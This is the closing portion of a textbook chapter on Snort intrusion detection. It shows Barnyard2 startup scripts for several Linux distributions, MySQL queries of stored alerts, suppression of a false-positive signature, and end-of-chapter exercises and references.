[root@Deimos ∼]# cp /usr/local/src/barnyard2-master/rpm/barnyard2.config /etc/sysconfig/barnyard2
It needs to be modified to account for the choices made.
File 16-4. Sample contents of /etc/sysconfig/barnyard2 on CentOS 6.0
# Config file for /etc/init.d/barnyard2
LOG_FILE="merged.log"
# You probably don’t want to change this, but in case you do
SNORTDIR="/var/log/snort"
INTERFACES="eth0"
# Probably not this either
CONF=/etc/snort/etc/barnyard2.conf
EXTRA_ARGS=""
With these changes, the script can then be used to start and stop Barnyard2 on CentOS 6.0.
[root@Deimos ∼]# /etc/init.d/barnyard2 start
Starting Snort Output Processor (barnyard2): Running in Continuous mode
--== Initializing Barnyard2 ==--
Initializing Input Plugins!
Initializing Output Plugins!
Parsing config file "/etc/snort/etc/barnyard2.conf"
[ OK ]
To ensure that Barnyard2 then starts on subsequent boots, run
[root@Deimos ∼]# chkconfig --add barnyard2
Because the file /etc/init.d/functions is not present on OpenSuSE, rather than adapt the startup script provided with Barnyard2, it is perhaps simpler to craft a custom script like
File 16-5. Sample Barnyayrd2 initialization script /etc/init.d/barnyard2 for OpenSuSE 12.1
#!/bin/bash
### BEGIN INIT INFO
# Provides: Barnyard2
# Required-Start: $syslog $remote_fs snort
# Required-Stop: $syslog $remote_fs snort
# Default-Start: 3 5
# Default-Stop: 0 1 2 6
# Short-Description: Start Barnyard2
# Description: Start Barnyard2
### END INIT INFO
PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin/
case $1 in
start)
echo "starting $0..."
barnyard2 -c /etc/snort/etc/barnyard2.conf -d /var/log/snort -f merged.log
echo -e ’done.’
;;
stop)
echo "stopping $0..."
killall barnyard2
echo -e ’done.’
;;
restart)
$0 stop
$0 start
;;
*)
echo "usage: $0 (start|stop|restart)"
;;
esac
Barnyard2 can then be configured to start on boot with a command like
polaris:/var/log/snort # chkconfig --add barnyard2
barnyard2 0:off 1:off 2:off 3:on 4:off 5:on 6:off
On versions of Mint and Ubuntu that use Upstart, create the script /etc/init/barnyard2.conf with the content
File 16-6. Sample Barnyard2 Upstart initialization script /etc/init/barnyard2.conf for Mint 16
description "Barnyard2 Service"
stop on stopping snort
start on started snort
script
exec /usr/local/bin/barnyard2 -c /etc/snort/etc/barnyard2.conf -d /var/log/snort -f merged.log
end script
This sets Barnyard2 to start and stop with Snort.
Older versions of Ubuntu, like Ubuntu 8.10, can take the same approach as OpenSuSE, using essentially the same initialization script (update the default-start and default-stop values); configure the system to start Barnyard2 on boot with a command like
csiegel@trifid:∼$ sudo update-rc.d barnyard2 defaults
Querying the Database
Once the data is available in the database, it can be queried for patterns. Each alert is stored in the event table; it has the structure
mysql> use snort;
Database changed
mysql> describe event;
+-----------+------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+-----------+------------------+------+-----+---------+-------+
| sid | int(10) unsigned | NO | PRI | NULL | |
| cid | int(10) unsigned | NO | PRI | NULL | |
| signature | int(10) unsigned | NO | MUL | NULL | |
| timestamp | datetime | NO | MUL | NULL | |
+-----------+------------------+------+-----+---------+-------+
4 rows in set (0.00 sec)
The sid field is used to identify the sensor; the details of the sensor are stored in the sensor table.
mysql> select * from sensor;
+-----+--------------------------+-----------+--------+--------+----------+----------+
| sid | hostname | interface | filter | detail | encoding | last_cid |
+-----+--------------------------+-----------+--------+--------+----------+----------+
| 1 | deimos.mars.test:eth0 | eth0 | NULL | 1 | 0 | 3169859 |
| 2 | avior.stars.example:eth0 | eth0 | NULL | 1 | 0 | 228589 |
+-----+--------------------------+-----------+--------+--------+----------+----------+
2 rows in set (0.00 sec)
The cid field in the event table is the ID for the event, the timestamp indicates when the alert was triggered, and the signature is the particular signature that triggered the event. A query can be run to determine which alerts are most common.
mysql> select signature,count(signature) from event group by signature order by count(signature) desc;
+-----------+------------------+
| signature | count(signature) |
+-----------+------------------+
| 137 | 3397962 |
| 301 | 275 |
| 240 | 104 |
| 217 | 56 |
| 312 | 26 |
| 299 | 14 |
| 510 | 6 |
| 509 | 4 |
| 450 | 4 |
| 54 | 2 |
| 273 | 2 |
| 511 | 1 |
+-----------+------------------+
12 rows in set (0.64 sec)
This shows that signature 137 is common – so common it is almost certainly a false positive.
The details of a particular signature are stored in the signature table; to determine what is causing so many alerts, the signature table can be queried.
mysql> select * from signature where sig_id=137 \G
*************************** 1. row ***************************
sig_id: 137
sig_name: stream5: TCP Small Segment Threshold Exceeded
sig_class_id: 3
sig_priority: 2
sig_rev: 1
sig_sid: 12
sig_gid: 129
1 row in set (0.00 sec)
This alert is not being caused by a malicious attacker, but is being generated by the stream5 preprocessor responding to characteristics of the traffic on the local network. Rather than disabling the decoder or preprocessor rules, the administrator can instead instruct Snort not to record such alerts. The last line in the Snort configuration file snort.conf includes the file threshold.conf. To prevent this alert from being recorded, add the following line to that file
# Suppress alerts for stream5: TCP Small Segment Threshold Exceeded
suppress gen_id 129, sig_id 12
The values of gen_id and sig_id are taken from the rule. The existing entries in the database can then be removed
mysql> delete from event where signature=137;
Query OK, 3397962 rows affected (38.88 sec)
This chapter has created a Snort sensor, and configured it to store its alerts in a database. To be useful though, the administrator needs to be able to read and act on the alerts. One approach is to use a PHP-based web application to read the database data and present the results. This approach is taken in Chapter 18.
EXERCISES
1.
A production system should regularly update the rule set. Install PulledPork ( https://code.google.com/p/pulledpork/ ), which is a tool to automate the download of Snort rules.
2.
A more realistic intrusion detection system might have two network cards – one to act as a sensor, and a second to provide a management interface. Build such a system.
3.
Another approach to detecting ARP spoofing attacks is to use the tool Arpwatch. Test it and compare it to Snort.
4.
Read the default rule set for sensitive data, preproc_rules/sensitive-data.rules. How can an attacker exfiltrate confidential data without setting off these rules?
5.
There are other output modules besides those included in the default snort.conf file. Configure Snort to output its alerts to a comma-separated value (.csv) file.
6.
The text demonstrates the use of a Snort rule to detect the use of a malicious Firefox addon. Suppose that the Snort sensor is placed on the internal segment of the network mars.test from Chapter 14, so that HTTP traffic is first passed through the Squid proxy on IPFire before leaving the network. Does the rule still detect malicious XPI addons? Explain the observed behavior.
7.
Configure a Snort sensor that logs to a remote MySQL database using Barnyard2. Sniff the network traffic between the sensor and the database, then determine how an attacker could read the alerts generated by the intrusion detection system.
Notes and References
The best place to go for current documentation for Snort is the Snort manual, online from https://www.snort.org/documents .
An older book that covers Snort is
· Managing Security with Snort and IDS Tools, Christopher Gerg and Kerry J. Cox. O’Reilly, August 2004.
Snort is also included in Security Onion ( https://code.google.com/p/security-onion/ , http://blog.securityonion.net/ ) a Linux distribution designed for intrusion detection. An excellent book that covers not just Security Onion, but the entire process of monitoring a network for intrusions is
· The Practice of Network Security Monitoring: Understanding Incident Detection and Response, Richard Bejtlich. No Starch Press, August 2013.
That book is a worthy successor to the older book
· The Tao of Network Security Monitoring: Beyond Intrusion Detection, Richard Bejtlich. Addison–Weley, July 2004.
The differences between the official Snort rule sets is explained at http://blog.snort.org/2014/07/snort-subscriber-rule-set-update.html ; see also See also https://www.snort.org/documents/57 .
Snort includes a number of Snort specific modifiers for Perl-compatible regular expressions (PCRE); see the Snort manual ( http://manual.snort.org/ , Section 3.5.26) for details.
Footnotes
1
The direct download link is https://github.com/dugsong/libdnet/releases/tag/libdnet-1.12 .
2
By default, Snort uses a relative directory (..\log\alert.ids) to store any alerts; if this directory does not exist, Snort fails to start. This can also be avoided by specifying the absolute path for the log file, by running c:\>c:\Snort\bin\snort.exe -c c:\Snort\etc\snort.conf -l C:\Snort\log.
3
A reasonable alternative is to store the configuration file in /etc/snort/snort.conf; however, this requires a change in snort.conf, which uses the relative path ../rules for the location of the rules.
4
What a sense of humor.
5
Where is he, anyway?
© Mike O'Leary 2015
Mike O'LearyCyber Operations10.1007/978-1-4842-0457-3_17